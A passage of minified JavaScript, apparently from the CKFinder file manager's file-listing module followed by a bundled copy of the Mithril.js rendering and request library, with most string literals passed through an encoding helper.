t=this.finder,n=e.data.file;t.request(S("\vjdbjc+avxpuc"),{files:n}),t.config.chooseFiles&&t.config.chooseFilesOnDblClick?t.request(S("(@D_I_@N\\\vTZXP\fTPVUHY"),{file:n}):t.request(S("(OCGI\x17^]UG[VC"),{file:n})}function p(e){var t=e.folder,n=this.finder,i=c.extend({folder:t},e.context);this.displayedFiles.isLoading=!0,this.files.reset();var r=this.filesCache.get(t.cid);if(!1!==r&&(this.displayedFiles.isLoading=!1,this.files.reset(r.files)),n.fire(S("\fkactt`)spbQqu\x7fh&\x7f{yOSG"),i,n))return n.request(S("$FIJEHDO\x16^KAT"),{name:S("\x16P}m\\rpxm"),folder:t,context:i})}function v(e){var t=this;t._lastFilterTimeout&&(clearTimeout(t._lastFilterTimeout),t._lastFilterTimeout=null),t.displayedFiles.length<200?t.displayedFiles.search(e.text):t._lastFilterTimeout=setTimeout(function(){t.displayedFiles.search(e.text)},1e3)}function m(e){var t=e.file,n={fileName:t.get(S("\nem`k")),date:t.get(S("\fio{u")),fileSize:t.get(S("E5.2,"))};return e.size&&(n.size=e.size),this.finder.request(S("\x1fCNONEKB\x1d][F"),{command:S("'|A_FNCOF\\"),folder:t.get(S('C"**#-;')),params:n})}function y(e){return r(this.finder,S("5PXT]_I"),e.size)}function w(e){return r(this.finder,e.file.getExtension(),e.size,e.previewIcon)}function r(e,t,n,i){var r=e.config.fileIconsSizes.split(",");t=t.toLocaleLowerCase();var o,s=S("9\x05XW[HZ2|w{wruu~q\x7f"),a=-1!==[S("=TO'"),S("*[BJ"),S("\na|hi"),S("\x1a|u{")].indexOf(t);return o=i&&a&&e.config.customPreviewImageIcon?e.config.customPreviewImageIcon:e.config.fileIcons[c.has(e.config.fileIcons,t)?t:S("\x1bxxx~UMV")],e.util.url(e.config.fileIconsPath+function(e){if(0<=r.indexOf(e.toString()))return e.toString();for(var t=r.length,n=t-1;e>parseInt(r[--t])&&0<=t;)n=t;return r[n]}(n)+"/"+o+s)}function C(e){var t=this.finder;t.request(S(";PR_[%3x0,*1"),{text:t.lang.files.filesRefresh});var n=t.request(S("\x16qwu~~n'yzT`AWMSC")),i=t.request(S("B +(+&&-p8)#*"),{name:S("\x1b[xjYIMGP"),folder:n,context:c.extend({folder:n},e&&e.context)});return i.then(function(){t.request(S('"OKDBBZ\x13BBHH'))}),i}function b(){var e=this,t=e.finder;e.doAfterInit(function(){t.fire(S("3FPEXMKY^O\x07MW/6x!!#)5-"),{resources:e.resources},t),e.files.reset(t.request(S("\x1fRDQLQWEB[\x13MNX")).toArray()),t.config.rememberLastFolder&&t.request(S("/CTFG][QD\x02J_Oj\\RJ%"),{group:S("\x12u{yrrjj"),name:S("7TXIOzRR[%3"),value:"/"}),t.fire(S("\x16e}junn~{l\x1aRJLS"),{resources:e.resources},t)})}function x(e){var t=this,n=t.finder;e.data.response.thumbs&&t.config.updateThumbsConfig(e.data.response.thumbs,n.config);var i=n.request(S("&TM]^BBJ]\x15TTTZZP"),t.config.createSettings(n.lang,n.config,n.request(S("!WJ\x1eBCSeFNN"))===S("\x1fDDQHPJV")));if(t.config.set(i),t.config.get(S("A6+1($\x14!3/"))&&t.config.get(S("7NP_LhDNZ"))===S(">K(4/!*$/+;")){var r=t.config.get(S("6CPLWYoTDZ")),o=r;r>t.config.get(S("$QNREKDJEAcNHb[IQ"))?o=t.config.get(S("$QNREKDJEAcNHb[IQ")):r<t.config.get(S("\n\x7fdxcm~p{\x7fY|xDqc\x7f"))&&(o=t.config.get(S("A6+1($)) &\x06%#\x1d&*4"))),o&&(t.config.set(S("\x1djwUL@pM_C"),o),t.finder.request(S("<N[K4(,$7\x7f5\"<\x1f+'9("),{group:S("\x13r|zrk"),name:S("*_DXCMcXHV"),value:o}))}t.config.get(S("@7+&3\x11?7-"))===S("*GE^Z")&&(n.request(S("\x18j\x7fohtpxS\x1bFJWDDKM"),{group:S("\x12u}ysd"),name:S("\x1fTIWNFvO]M")}),n.request(S("8J_OHTPX3{&*7$$+-"),{group:S("\fkgcub"),name:S("\x1a\x7funnsAXlBI@")})),t.displayedFiles.sortByField(t.config.get(S("3GZDCz@"))),t.config.get(S('"PKWReQfXOI_'))===S("-O\\S")?t.displayedFiles.sortAscending():t.displayedFiles.sortDescending(),function(e){e.on(S("#TDAB\x12JXNMYK\x15}P[]"),function(e){e.finder.request(S("\fya`|ssa.vdrym\x7f"),{name:S("\x13Yt\x7fy"),page:S("1\x7fR][")})}),e.on(S("-\\JC^GAWPE\rKQUL"),function(){e.request(S("\x1fTNMOFDT\x1dZLYNX"),{name:S("D\b'.&"),event:S(":IYNQJ2\"'0")})}),e.on(S("\x19|rpxm%SDNFGQCC"),function(e){var t=e.data.files;if(!t.length){var n=e.finder.request(S("\rh`|uwa.rscYznrjx"));return n?void(!e.finder.config.displayFoldersPanel&&e.data.folders.length||e.finder.request(S("\x1aosrr}AS\x18QAVCS"),{name:S('A\x0f"-+'),event:S("\x17~vv\x7fyo"),context:{folder:n}})):void e.finder.request(S(".[_^^QUG\fE]J_O"),{name:S("$hGNF"),event:S(")XN_B[]STA")})}1<t.length?e.finder.request(S("\fya`|ssa.gsd}m"),{name:S("\x0f]p{}"),event:S(".IY]W@"),context:{files:t}}):e.finder.request(S('=JP/- "6\x7f4";,>'),{name:S("%kFAG"),event:S('C",*"'),context:{file:t.at(0)}})},this)}.call(t,n),n.request(S("\x1fP@EF\x1eFTBI]O"),{name:S(";q\\WQ"),mainRegionAutoHeight:!0,className:S("*HGK\x03IY]W@\x19EWP]")+(n.config.displayFoldersPanel?"":S('@a!("h .$,9f""c;"47'))}),n.request(S("\x1ak}z{%SIMT"),{name:S("@\f#**")}),t.view=t.viewManager.createView(t.displayedFiles),t.selection=new u(n,t,t.displayedFiles),t.selection.registerHandlers(),t.selection.registerView(t.view),t.initDfd.resolve()}function E(e){var n=this,t=e.data.response,i=e.finder,r=i.request(S("1T\\XQSE\x02^_O}^JV6$"));if(!e.data.response.error&&r&&r.isPath(t.currentFolder.path,t.resourceType)){var o=t.files,s=[];i.config.displayFoldersPanel||r.get(S("\x1e|HHNGV@H")).forEach(function(e){s.push(e)});var a=n.filesCache.get(r.cid);if(!a||a.response!==e.data.rawResponse){var l=n.files.filter(function(e){if(e.get(S("\x10g{vc/\x7fd^vv\x7fyo")))return!1;var t=c.findWhere(o,{name:e.get(S("6YYT_"))});return!t||(e.set(t),!(t.isParsed=!0))});n.displayedFiles.isLoading=!1,l&&n.files.remove(l);var u=0<n.files.length;c.forEach(o,function(e){if(!e.isParsed){var t=new d(e);t.set(S("\x12u{yrrj"),r),t.set(S("<^W["),t.cid),u?n.files.add(t):s.push(t)}}),u||n.files.reset(s),n.filesCache.add(r.cid,n.files.toArray(),e.data.rawResponse)}i.fire(S("\x1eyOMFFV\x1fAB\\oCGI^\x14NVEWA"),{folder:r},i),setTimeout(function(){(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},20)}}function F(e){117===e.data.response.error.number&&(e.cancel(),e.finder.request(S("\x13p|w{w~ rr{q"),{msg:e.finder.lang.errors.missingFile}),e.finder.request(S("2U[YRRJ\x03H^ZO[L(\x07+/!6")))}function _(e){e.data.evt.preventDefault(),e.data.evt.stopPropagation();var t=e.finder.request(S(".I_]VVF\x0fQRLxYOUK["));e.finder.request(S('\x11t|xqse"k\x7f}nxmwfHNFW')),e.finder.request(S("B +(+&&-p8)#*"),{name:S("/wTFu[YRRJJ"),folder:t,context:{parent:t}})}return i.prototype.doAfterInit=function(e){this.initDfd.promise().done(e)},i}),function(){"use strict";function R(e,t,n,i,r,o){return{tag:e,key:t,attrs:n,children:i,text:r,dom:o,domSize:void 0,state:void 0,_state:void 0,events:void 0,instance:void 0,skip:!1}}R.normalize=function(e){return Array.isArray(e)?R("[",void 0,void 0,R.normalizeChildren(e),void 0,void 0):null!=e&&"object"!=typeof e?R("#",void 0,void 0,!1===e?"":e,void 0,void 0):e},R.normalizeChildren=function(e){for(var t=0;t<e.length;t++)e[t]=R.normalize(e[t]);return e};var l=/(?:(^|#|\.)([^#\.\[\]]+))|(\[(.+?)(?:\s*=\s*("|'|)((?:\\["'\]]|.)*?)\5)?\])/g,u={},c={}.hasOwnProperty;function d(e){for(var t in e)if(c.call(e,t))return!1;return!0}function e(e){var t,n=arguments[1],i=2;if(null==e||"string"!=typeof e&&"function"!=typeof e&&"function"!=typeof e.view)throw Error(S("\x0e[xt2`qystlvh;qhmk\0CG\x03ALROM[\nJ\f^Z]Y_U\x13[G\x16V\x18ZUVLRPZ.5l"));if("string"==typeof e)var r=u[e]||function(e){for(var t,n=S("\figy"),i=[],r={};t=l.exec(e);){var o=t[1],s=t[2];if(""===o&&""!==s)n=s;else if("#"===o)r.id=s;else if("."===o)i.push(s);else if("["===t[3][0]){var a=t[6];a&&(a=a.replace(/\\(["'])/g,S("\x1a?-")).replace(/\\\\/g,"\\")),t[4]===S(")IGM^]")?i.push(a):r[t[4]]=""===a?a:a||!0}}return 0<i.length&&(r.className=i.join(" ")),u[e]={tag:n,attrs:r}}(e);if(null==n?n={}:("object"!=typeof n||null!=n.tag||Array.isArray(n))&&(n={},i=1),arguments.length===i+1)t=arguments[i],Array.isArray(t)||(t=[t]);else for(t=[];i<arguments.length;)t.push(arguments[i++]);var o=R.normalizeChildren(t);return"string"==typeof e?function(e,t,n){var i,r,o=!1,s=t.className||t.class;if(!d(e.attrs)&&!d(t)){var a={};for(var l in t)c.call(t,l)&&(a[l]=t[l]);t=a}for(var l in e.attrs)c.call(e.attrs,l)&&(t[l]=e.attrs[l]);for(var l in void 0!==s&&(void 0!==t.class&&(t.class=void 0,t.className=s),null!=e.attrs.className&&(t.className=e.attrs.className+" "+s)),t)if(c.call(t,l)&&l!==S("\n`it")){o=!0;break}return Array.isArray(n)&&1===n.length&&null!=n[0]&&"#"===n[0].tag?r=n[0].children:i=n,R(e.tag,t.key,o?t:void 0,i,r)}(r,n,o):R(e,n.key,n,o)}e.trust=function(e){return null==e&&(e=""),R("<",void 0,void 0,e,void 0,void 0)},e.fragment=function(e,t){return R("[",e.key,e,R.normalizeChildren(t),void 0,void 0)};var t=e;if((f=function(e){if(!(this instanceof f))throw new Error(S("3dGYZQJ_\x1bQHMK`#'c'$*+--j<%9&o0?7$4"));if("function"!=typeof e)throw new TypeError(S("\fhvjsdf|f5{bkm:yy=\x7f?FTL@PLII"));var o=this,s=[],a=[],r=t(s,!0),l=t(a,!1),u=o._instance={resolvers:s,rejectors:a},c="function"==typeof setImmediate?setImmediate:setTimeout;function t(i,r){return function t(n){var e;try{if(!r||null==n||"object"!=typeof n&&"function"!=typeof n||"function"!=typeof(e=n.then))c(function(){r||0!==i.length||console.error(S("\x19Jtonw}LD\x02VJMGILEOO\f]\\@]XAV\x14GS]]ZNRSS\x04"),n);for(var e=0;e<i.length;e++)i[e](n);s.length=0,a.length=0,u.state=r,u.retry=function(){t(n)}});else{if(n===o)throw new TypeError(S(":kNRSV3$b %+a3h+/k>(= <'77t\"yw1-)>0;"));d(e.bind(n))}}catch(e){l(e)}}}function d(e){var n=0;function t(t){return function(e){0<n++||t(e)}}var i=t(l);try{e(t(r),i)}catch(e){i(e)}}d(e)}).prototype.then=function(e,t){var r,o,s=this._instance;function n(t,e,n,i){e.push(function(e){if("function"!=typeof t)n(e);else try{r(t(e))}catch(e){o&&o(e)}}),"function"==typeof s.retry&&i===s.state&&s.retry()}var i=new f(function(e,t){r=e,o=t});return n(e,s.resolvers,r,!0),n(t,s.rejectors,o,!1),i},f.prototype.catch=function(e){return this.then(null,e)},f.resolve=function(t){return t instanceof f?t:new f(function(e){e(t)})},f.reject=function(n){return new f(function(e,t){t(n)})},f.all=function(a){return new f(function(n,i){var r=a.length,o=0,s=[];if(0===a.length)n([]);else for(var e=0;e<a.length;e++)!function(t){function e(e){o++,s[t]=e,o===r&&n(s)}null==a[t]||"object"!=typeof a[t]&&"function"!=typeof a[t]||"function"!=typeof a[t].then?e(a[t]):a[t].then(e,i)}(e)})},f.race=function(i){return new f(function(e,t){for(var n=0;n<i.length;n++)i[n].then(e,t)})},void 0!==window){void 0===window.Promise&&(window.Promise=f);var f=window.Promise}else if("undefined"!=typeof global){void 0===global.Promise&&(global.Promise=f);f=global.Promise}var p=function(e){if(Object.prototype.toString.call(e)!==S("'sFHAINZ\x0f\x7fSXVWAk"))return"";var i=[];for(var t in e)r(t,e[t]);return i.join("&");function r(e,t){if(Array.isArray(t))for(var n=0;n<t.length;n++)r(e+"["+n+"]",t[n]);else if(Object.prototype.toString.call(t)===S(';gR\\U%"6c\v\',"+=\x17'))for(var n in t)r(e+"["+n+"]",t[n]);else i.push(encodeURIComponent(e)+(null!=t&&""!==t?"="+encodeURIComponent(t):""))}},v=new RegExp(S("0oTZXP\f\x18\x17"),"i"),n=function(l,i){var t,o=0;function s(){var r=0;function o(){0==--r&&"function"==typeof t&&t()}return function t(n){var i=n.then;return n.then=function(){r++;var e=i.apply(n,arguments);return e.then(o,function(e){if(o(),0===r)throw e}),t(e)},n}}function u(e,t){if("string"==typeof e){var n=e;null==(e=t||{}).url&&(e.url=n)}return e}function c(e,t){if(null==t)return e;for(var n=e.match(/:[^\/]+/gi)||[],i=0;i<n.length;i++){var r=n[i].slice(1);null!=t[r]&&(e=e.replace(n[i],t[r]))}return e}function d(e,t){var n=p(t);if(""!==n){var i=e.indexOf("?")<0?"?":"&";e+=i+n}return e}function f(t){try{return""!==t?JSON.parse(t):null}catch(e){throw new Error(t)}}function h(e){return e.responseText}function g(e,t){if("function"==typeof e){if(!Array.isArray(t))return new e(t);for(var n=0;n<t.length;n++)t[n]=new e(t[n])}return t}return{request:function(a,e){var t=s();a=u(a,e);var n=new i(function(i,r){null==a.method&&(a.method=S("@\x06\x07\x17")),a.method=a.method.toUpperCase();var e=a.method!==S("$bcs")&&a.method!==S("<il~\x03\x04")&&("boolean"!=typeof a.useBody||a.useBody);"function"!=typeof a.serialize&&(a.serialize="undefined"!=typeof FormData&&a.data instanceof FormData?function(e){return e}:JSON.stringify),"function"!=typeof a.deserialize&&(a.deserialize=f),"function"!=typeof a.extract&&(a.extract=h),a.url=c(a.url,a.data),e?a.data=a.serialize(a.data):a.url=d(a.url,a.data);var o=new l.XMLHttpRequest,s=!1,t=o.abort;for(var n in o.abort=function(){s=!0,t.call(o)},o.open(a.method,a.url,"boolean"!=typeof a.async||a.async,"string"==typeof a.user?a.user:void 0,"string"==typeof a.password?a.password:void 0),a.serialize!==JSON.stringify||!e||a.headers&&a.headers.hasOwnProperty(S("*hCCZJ^E\x1fgMES"))||o.setRequestHeader(S(" bMMP@HS\x05}S[I"),S("+M]^CYRSG]ZX\x18RJUU\x07\x1d]W!31&0x33.dr")),a.deserialize!==f||a.headers&&a.headers.hasOwnProperty(S("8xYXYMJ"))||o.setRequestHeader(S("\x12Rwvsgl"),S("\x16vhivr\x7f|jvOO\rIWJH\v\b]OSX\x02\x04")),a.withCredentials&&(o.withCredentials=a.withCredentials),a.headers)({}).hasOwnProperty.call(a.headers,n)&&o.setRequestHeader(n,a.headers[n]);"function"==typeof a.config&&(o=a.config(o,a)||o),o.onreadystatechange=function(){if(!s&&4===o.readyState)try{var e=a.extract!==h?a.extract(o,a):a.deserialize(a.extract(o,a));if(200<=o.status&&o.status<300||304===o.status||v.test(a.url))i(g(a.type,e));else{var t=new Error(o.responseText);for(var n in e)t[n]=e[n];r(t)}}catch(e){r(e)}},e&&null!=a.data?o.send(a.data):o.send()});return!0===a.background?n:t(n)},jsonp:function(r,e){var t=s();r=u(r,e);var n=new i(function(t,e){var n=r.callbackName||S("<bSV4)0*(\x1a")+Math.round(1e16*Math.random())+"_"+o++,i=l.document.createElement(S("A1 6,63"));l[n]=function(e){i.parentNode.removeChild(i),t(g(r.type,e)),delete l[n]},i.onerror=function(){i.parentNode.removeChild(i),e(new Error(S("\x1bVNQQp\x01PFUPCT\\\tLJEAKK"))),delete l[n]},null==r.data&&(r.data={}),r.url=c(r.url,r.data),r.data[r.callbackKey||S(">\\!-.!%&-")]=n,i.src=d(r.url,r.data),l.document.documentElement.appendChild(i)});return!0===r.background?n:t(n)},setCompletionCallback:function(e){t=e}}}(window,f),o=function(e){var s,c=e.document,a=c.createDocumentFragment(),t={svg:S("\x0egdeb);:a`o7m(2rlx\x0f\x13\x12\x13\x14\nUQO"),math:S("=VK41xlk210f>ye#?)`ahkk{\x187#0v\x17:(5\x13\x13")};function d(e){return e.attrs&&e.attrs.xmlns||t[e.tag]}function w(e,t,n,i,r,o,s){for(var a=n;a<i;a++){var l=t[a];null!=l&&C(e,l,r,s,o)}}function C(e,t,n,i,r){var o=t.tag;if("string"!=typeof o)return function(e,t,n,i,r){{if(u(t,n),null==t.instance)return t.domSize=0,a;var o=C(e,t.instance,n,i,r);return t.dom=t.instance.dom,t.domSize=null!=t.dom?t.instance.domSize:0,_(e,o,r),o}}(e,t,n,i,r);switch(t.state={},null!=t.attrs&&T(t.attrs,t,n),o){case"#":return function(e,t,n){return t.dom=c.createTextNode(t.children),_(e,t.dom,n),t.dom}(e,t,r);case"<":return l(e,t,r);case"[":return function(e,t,n,i,r){var o=c.createDocumentFragment();if(null!=t.children){var s=t.children;w(o,s,0,s.length,n,null,i)}return t.dom=o.firstChild,t.domSize=o.childNodes.length,_(e,o,r),o}(e,t,n,i,r);default:return function(e,t,n,i,r){var o=t.tag,s=t.attrs,a=s&&s.is,l=(i=d(t)||i)?a?c.createElementNS(i,o,{is:a}):c.createElementNS(i,o):a?c.createElement(o,{is:a}):c.createElement(o);t.dom=l,null!=s&&function(e,t,n){for(var i in t)v(e,i,null,t[i],n)}(t,s,i);if(_(e,l,r),null!=t.attrs&&null!=t.attrs.contenteditable)h(t);else if(null!=t.text&&(""!==t.text?l.textContent=t.text:t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),null!=t.children){var u=t.children;w(l,u,0,u.length,n,null,i),function(e){var t=e.attrs;e.tag===S("\x1elEMG@P")&&null!=t&&(S(":M]QKZ")in t&&v(e,S("*]MA[J"),null,t.value,void 0),S("6D]U_XHXZv.%';")in t&&v(e,S("#W@JBK]OOeCJJH"),null,t.selectedIndex,void 0))}(t)}return l}(e,t,n,i,r)}}function l(e,t,n){var i=t.children.match(/^\s*?<(\w+)/im)||[],r={caption:S("3@TT[]"),thead:S('"WEGJB'),tbody:S("\rznr}w"),tfoot:S(",YOM\\T"),tr:S("+XOAKI"),th:S("\vx\x7f"),td:S("\x16cj"),colgroup:S("\x0fdpp\x7fq"),col:S("E%($.8$9=")}[i[1]]||S("=ZV6"),o=c.createElement(r);o.innerHTML=t.children,t.dom=o.firstChild,t.domSize=o.childNodes.length;for(var s,a=c.createDocumentFragment();s=o.firstChild;)a.appendChild(s);return _(e,a,n),a}function u(e,t){var n;if("function"==typeof e.tag.view){if(e.state=Object.create(e.tag),null!=(n=e.state.view).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0}else{if(e.state=void 0,null!=(n=e.tag).$$reentrantLock$$)return a;n.$$reentrantLock$$=!0,e.state=null!=e.tag.prototype&&"function"==typeof e.tag.prototype.view?new e.tag(e):e.tag(e)}if(e._state=e.state,null!=e.attrs&&T(e.attrs,e,t),T(e._state,e,t),e.instance=R.normalize(e._state.view.call(e.state,e)),e.instance===e)throw Error(S("\x18X:muxi?C@LMKQ\x06UM]_YB\rZGU\x11D][QS\x17QM\x1aIY^[V6$&c%6f&:.?&)#:"));n.$$reentrantLock$$=null}function f(e,t,n,i,r,o,s){if(t!==n&&(null!=t||null!=n))if(null==t)w(e,n,0,n.length,r,o,s);else if(null==n)M(t,0,t.length,n);else{if(t.length===n.length){for(var a=!1,l=0;l<n.length;l++)if(null!=n[l]&&null!=t[l]){a=null==n[l].key&&null==t[l].key;break}if(a){for(l=0;l<t.length;l++)t[l]!==n[l]&&(null==t[l]&&null!=n[l]?C(e,n[l],r,s,F(t,l+1,o)):null==n[l]?M(t,l,l+1,n):b(e,t[l],n[l],r,F(t,l+1,o),i,s));return}}if(i=i||function(e,t){if(null!=e.pool&&Math.abs(e.pool.length-t.length)<=Math.abs(e.length-t.length)){var n=e[0]&&e[0].children&&e[0].children.length||0,i=e.pool[0]&&e.pool[0].children&&e.pool[0].children.length||0,r=t[0]&&t[0].children&&t[0].children.length||0;if(Math.abs(i-r)<=Math.abs(n-r))return!0}return!1}(t,n)){var u=t.pool;t=t.concat(t.pool)}for(var c,d=0,f=0,S=t.length-1,h=n.length-1;d<=S&&f<=h;){if((p=t[d])!==(v=n[f])||i)if(null==p)d++;else if(null==v)f++;else if(p.key===v.key){var g=null!=u&&d>=t.length-u.length||null==u&&i;f++,b(e,p,v,r,F(t,++d,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o)}else{if((p=t[S])!==v||i)if(null==p)S--;else if(null==v)f++;else{if(p.key!==v.key)break;g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),(i||f<h)&&_(e,E(p),F(t,d,o)),S--,f++}else S--,f++}else d++,f++}for(;d<=S&&f<=h;){var p,v;if((p=t[S])!==(v=n[h])||i)if(null==p)S--;else if(null==v)h--;else if(p.key===v.key){g=null!=u&&S>=t.length-u.length||null==u&&i;b(e,p,v,r,F(t,S+1,o),g,s),i&&p.tag===v.tag&&_(e,E(p),o),null!=p.dom&&(o=p.dom),S--,h--}else{if(c||(c=x(t,S)),null!=v){var m=c[v.key];if(null!=m){var y=t[m];g=null!=u&&m>=t.length-u.length||null==u&&i;b(e,y,v,r,F(t,S+1,o),i,s),_(e,E(y),o),t[m].skip=!0,null!=y.dom&&(o=y.dom)}else{o=C(e,v,r,s,o)}}h--}else S--,h--;if(h<f)break}w(e,n,f,h+1,r,o,s),M(t,d,S+1,n)}}function b(e,t,n,i,r,o,s){var a=t.tag;if(a===n.tag){if(n.state=t.state,n._state=t._state,n.events=t.events,!o&&function(e,t){var n,i;null!=e.attrs&&"function"==typeof e.attrs.onbeforeupdate&&(n=e.attrs.onbeforeupdate.call(e.state,e,t));"string"!=typeof e.tag&&"function"==typeof e._state.onbeforeupdate&&(i=e._state.onbeforeupdate.call(e.state,e,t));return!(void 0===n&&void 0===i||n||i||(e.dom=t.dom,e.domSize=t.domSize,e.instance=t.instance,0))}(n,t))return;if("string"==typeof a)switch(null!=n.attrs&&(o?(n.state={},T(n.attrs,n,i)):I(n.attrs,n,i)),a){case"#":!function(e,t){e.children.toString()!==t.children.toString()&&(e.dom.nodeValue=t.children);t.dom=e.dom}(t,n);break;case"<":!function(e,t,n,i){t.children!==n.children?(E(t),l(e,n,i)):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,r);break;case"[":!function(e,t,n,i,r,o,s){f(e,t.children,n.children,i,r,o,s);var a=0,l=n.children;if((n.dom=null)!=l){for(var u=0;u<l.length;u++){var c=l[u];null!=c&&null!=c.dom&&(null==n.dom&&(n.dom=c.dom),a+=c.domSize||1)}1!==a&&(n.domSize=a)}}(e,t,n,o,i,r,s);break;default:!function(e,t,n,i,r){var o=t.dom=e.dom;r=d(t)||r,t.tag===S("\x12gqmbvj|{")&&(null==t.attrs&&(t.attrs={}),null!=t.text&&(t.attrs.value=t.text,t.text=void 0));(function(e,t,n,i){if(null!=n)for(var r in n)v(e,r,t&&t[r],n[r],i);if(null!=t)for(var r in t)null!=n&&r in n||(r===S("5U[YJIu]P[")&&(r=S("C')'4;")),"o"!==r[0]||"n"!==r[1]||m(r)?r!==S("#O@_")&&e.dom.removeAttribute(r):y(e,r,void 0))})(t,e.attrs,t.attrs,r),null!=t.attrs&&null!=t.attrs.contenteditable?h(t):null!=e.text&&null!=t.text&&""!==t.text?e.text.toString()!==t.text.toString()&&(e.dom.firstChild.nodeValue=t.text):(null!=e.text&&(e.children=[R("#",void 0,void 0,e.text,void 0,e.dom.firstChild)]),null!=t.text&&(t.children=[R("#",void 0,void 0,t.text,void 0,void 0)]),f(o,e.children,t.children,n,i,null,r))}(t,n,o,i,s)}else!function(e,t,n,i,r,o,s){if(o)u(n,i);else{if(n.instance=R.normalize(n._state.view.call(n.state,n)),n.instance===n)throw Error(S('+m\rXFUF\x12PU[XXL\x19H^HHLQ`5*&d3((,,j"8m<*34;%11v6+y;);(3:\x0e\x15'));null!=n.attrs&&I(n.attrs,n,i),I(n._state,n,i)}null!=n.instance?(null==t.instance?C(e,n.instance,i,s,r):b(e,t.instance,n.instance,i,r,o,s),n.dom=n.instance.dom,n.domSize=n.instance.domSize):null!=t.instance?(g(t.instance,null),n.dom=void 0,n.domSize=0):(n.dom=t.dom,n.domSize=t.domSize)}(e,t,n,i,r,o,s)}else g(t,null),C(e,n,i,s,r)}function x(e,t){var n={},i=0;for(i=0;i<t;i++){var r=e[i];if(null!=r){var o=r.key;null!=o&&(n[o]=i)}}return n}function E(e){var t=e.domSize;if(null==t&&null!=e.dom)return e.dom;var n=c.createDocumentFragment();if(0<t){for(var i=e.dom;--t;)n.appendChild(i.nextSibling);n.insertBefore(i,n.firstChild)}return n}function F(e,t,n){for(;t<e.length;t++)if(null!=e[t]&&null!=e[t].dom)return e[t].dom;return n}function _(e,t,n){n&&n.parentNode?e.insertBefore(t,n):e.appendChild(t)}function h(e){var t=e.children;if(null!=t&&1===t.length&&"<"===t[0].tag){var n=t[0].children;e.dom.innerHTML!==n&&(e.dom.innerHTML=n)}else if(null!=e.text||null!=t&&0!==t.length)throw new Error(S(")iCEAJ\x0f^^VV\x14ZP\x17Y\x19YTRI[Q4$&*0$$+-i'>?9n-5q&!!&\"2<"))}function M(e,t,n,i){for(var r=t;r<n;r++){var o=e[r];null!=o&&(o.skip?o.skip=!1:g(o,i))}}function g(n,i){var e,r=1,o=0;n.attrs&&"function"==typeof n.attrs.onbeforeremove&&(null!=(e=n.attrs.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));"string"!=typeof n.tag&&"function"==typeof n._state.onbeforeremove&&(null!=(e=n._state.onbeforeremove.call(n.state,n))&&"function"==typeof e.then&&(r++,e.then(t,t)));function t(){if(++o===r&&(function e(t){t.attrs&&"function"==typeof t.attrs.onremove&&t.attrs.onremove.call(t.state,t);if("string"!=typeof t.tag)"function"==typeof t._state.onremove&&t._state.onremove.call(t.state,t),null!=t.instance&&e(t.instance);else{var n=t.children;if(Array.isArray(n))for(var i=0;i<n.length;i++){var r=n[i];null!=r&&e(r)}}}(n),n.dom)){var e=n.domSize||1;if(1<e)for(var t=n.dom;--e;)p(t.nextSibling);p(n.dom),null==i||null!=n.domSize||function(e){return null!=e&&(e.oncreate||e.onupdate||e.onbeforeremove||e.onremove)}(n.attrs)||"string"!=typeof n.tag||(i.pool?i.pool.push(n):i.pool=[n])}}t()}function p(e){var t=e.parentNode;null!=t&&t.removeChild(e)}function v(e,t,n,i,r){var o=e.dom;if(t!==S(".DUH")&&t!==S(">V3")&&(n!==i||function(e,t){return t===S("5@VTL_")||t===S(" BJFGNCC")||t===S("\x1elEMG@P@BnFMOS")||t===S("(ZOGINZJT")&&e.dom===c.activeElement}(e,t)||"object"==typeof i)&&void 0!==i&&!m(t)){var s=t.indexOf(":");if(-1<s&&t.substr(0,s)===S(".W\\X\\X"))o.setAttributeNS(S("\rf{da(<;ba`6n)5soy0\x11\x18\x1b\x1a\v]JNFB"),t.slice(s+1),i);else if("o"===t[0]&&"n"===t[1]&&"function"==typeof i)y(e,t,i);else if(t===S("\x1boigsE"))!function(e,t,n){t===n&&(e.style.cssText="",t=null);if(null==n)e.style.cssText="";else if("string"==typeof n)e.style.cssText=n;else{for(var i in"string"==typeof t&&(e.style.cssText=""),n)e.style[i]=n[i];if(null!=t&&"string"!=typeof t)for(var i in t)i in n||(e.style[i]="")}}(o,n,i);else if(t in o&&!function(e){return e===S("'@[OM")||e===S("\x19vroi")||e===S("?&.0.")||e===S("<JW[4)")||e===S("\x12{q|q\x7fl")}(t)&&void 0===r&&!function(e){return e.attrs.is||-1<e.tag.indexOf("-")}(e)){if(t===S("\x0ffp~fq")){var a=""+i;if((e.tag===S("4\\XGMM")||e.tag===S(" UG[PDTBI"))&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("$VCKMJ^"))if(null===i){if(-1===e.dom.selectedIndex&&e.dom===c.activeElement)return}else if(null!==n&&e.dom.value===a&&e.dom===c.activeElement)return;if(e.tag===S("\vc}zf\x7f\x7f")&&null!=n&&e.dom.value===a)return}if(e.tag===S('"JJUSS')&&t===S('C0<6"'))return void o.setAttribute(t,i);o[t]=i}else"boolean"==typeof i?i?o.setAttribute(t,""):o.removeAttribute(t):o.setAttribute(t===S(",NBNCB|RYP")?S("2PXTED"):t,i)}}function m(e){return e===S("5YYQWSO")||e===S("\x18vtxnx\x7fkE")||e===S("\ndbx~kqew")||e===S("3[[DRUVL^")||e===S("(FDIIKA]UCW^[CS")||e===S("\x12|zwsqwk\x7fnly\x7fkE")}function y(e,t,n){var i=e.dom,r="function"!=typeof s?n:function(e){var t=n.call(i,e);return s.call(i,e),t};if(t in i)i[t]="function"==typeof n?r:null;else{var o=t.slice(2);if(void 0===e.events&&(e.events={}),e.events[t]===r)return;null!=e.events[t]&&i.removeEventListener(o,e.events[t],!1),"function"==typeof n&&(e.events[t]=r,i.addEventListener(o,e.events[t],!1))}}function T(e,t,n){"function"==typeof e.oninit&&e.oninit.call(t.state,t),"function"==typeof e.oncreate&&n.push(e.oncreate.bind(t.state,t))}function I(e,t,n){"function"==typeof e.onupdate&&n.push(e.onupdate.bind(t.state,t))}return{render:function(e,t){if(!e)throw new 